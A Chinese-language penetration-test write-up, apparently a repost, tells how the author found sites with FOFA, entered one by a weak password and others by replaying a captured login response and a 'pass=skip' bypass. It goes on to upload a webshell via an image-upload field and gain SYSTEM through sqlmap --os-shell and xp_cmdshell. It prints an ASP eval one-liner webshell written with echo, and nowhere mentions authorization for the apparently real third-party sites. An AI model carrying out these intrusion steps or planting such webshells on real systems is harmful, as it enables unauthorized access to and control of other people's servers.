| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

利用fofa搜索有没有可以利用的站点,然后正好发现了一个弱口令,弱口令yyds。[出自:jiwo.org]

首先,先不急着打后台先研究登陆框这边有没有什么漏洞

先利用有弱口令的这个站点 输入正确的账号密码 然后通过burp抓包,看看有没有什么可以利用的参数

尝试SQL注入 可惜有过滤 先放弃

拦截返回包 看到有succeeded的值 感觉可以利用一下 先复制下来

打开另一站点 返回包直接修改成刚刚复制下来的返回包

芜湖 成功的进到了后台 但很快就发现了不对劲的 报错说找不到数据库名称

找不到这个数据库 那代表着刚刚的数据包一定含有固定的数据库名称 浏览一下刚刚复制的数据包 很快就发现的问题的所在

原来在返回包处 存在两个调动数据库名称的地方 正常情况下是都不会知道数据库名称的 不过运气很好 他把数据库名称直接写在了URL的参数里且明文传输 修改之后 成功登录进来

到了后台 开始找找有没有文件上传的地方 很快就找了一个头像上传的地方 就前端限制了图片格式 直接burp抓包修改一下就好了 返回包里有返回的路径

使用蚁剑一键连接 成功的拿到shell

再看看有没有的其他的漏洞 毕竟功能点很多

试了很多地方 发现很多参数都限制得比较死 最后在一地方找到了SQL注入

直接sqlmap一把梭



试试看能不能也拿shell --os-shell(因为是SqlServer的可以直接通过xp-cmdshell获取路径) 查看whoami命令 完美直接是个system权限

写入shell echo "<%eval request("10sec")%>“ >> D:\1.asp 执行成功 路径由于刚刚文件上传所以已经知道了

同样使蚁剑一键连接 又拿下一个shell

有趣的是 在某地方抓包的同时 发现存在pass=skip这个参数 这个地方他调用了admin的用户的账号和面 用户名是admin这毫无疑问 但在密码处的Skip让产生了怀疑 毕竟弱口令进来确实与原来的密码不同

试想是不是 输入Skip就能试着登陆绕过 返回登陆处进行尝试

直接登录绕过了 这确实意想不到 拿到其他站点通用可以 还免下修改数据的包的功夫可以直接登陆了

接下来就是在后台漫游了 又发现了好几处SQL和文件上传 利用的方式都一样就不多说了

结尾

一次运气很好的测试 刚好遇上了弱口令

最后删除的上传的shell。